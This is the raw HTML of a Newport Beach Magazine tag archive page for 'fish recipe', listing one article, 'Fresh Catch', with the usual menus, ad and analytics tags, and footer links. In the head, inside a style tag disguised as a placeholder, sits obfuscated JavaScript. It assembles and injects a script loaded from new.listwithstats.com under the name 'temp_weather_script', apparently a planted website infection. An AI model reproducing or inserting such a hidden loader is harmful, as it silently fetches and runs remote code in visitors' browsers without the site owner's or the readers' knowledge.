var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80455ce82e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/fish-recipe/",
                    "name": "Fish recipe"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-fish-recipe tag-2995 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fish recipe</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: fish recipe</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/fresh-catch/"  rel="bookmark" class="td-image-wrap " title="Fresh Catch" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Bluewater Grill Newport Beach" title="Fresh Catch" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/fresh-catch/"  rel="bookmark" title="Fresh Catch">Fresh Catch</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/site-editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T14:44:32-07:00" >September 14, 2018</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/fresh-catch/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-9920 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
